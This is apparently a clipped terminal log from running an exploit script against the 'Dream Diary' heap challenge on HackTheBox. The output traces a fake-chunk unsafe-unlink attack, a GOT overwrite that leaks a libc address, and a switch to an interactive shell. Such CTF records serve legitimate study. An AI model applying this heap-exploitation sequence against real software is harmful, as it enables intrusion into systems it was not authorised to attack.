 7:39] vagrant@oracle(oracle) HackTheBox> python3 chapter1.py
rting program './chapter1': PID 3019
lyzing /media/sf_Pwning/HackTheBox/chapter1
lyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_amd
ated 5 chunks of size: 0x88
paring a fake chunk...
e chunk:
00000:  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00010:  c0 20 60 00 00 00 00 00  c8 20 60 00 00 00 00 00  |. `...... `.....|
00020:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00030:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00040:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00050:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00060:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00070:  58 58 58 58 58 58 58 58  58 58 58 58 58 58 58 58  |XXXXXXXXXXXXXXXX|
00080:  80 00 00 00 00 00 00 00  90                       |.........|
ting chunk 3 with a fakr chunk
ggering Unlink
nging freegot to print@plt for LIBC Leak
ting __libc_start_main
ibc_start_main+240:    0x7f1fbf40b840
C                 :    0x7f1fbf3eb010
tching to interactive mode
 choice!
------------------------+
   Dream Diary          |
------------------------+
llocate                 |
dit                     |
elete                   |
xit                     |
------------------------+
i
errupted
pped program './chapter1'
7:46] vagrant@oracle(oracle) HackTheBox>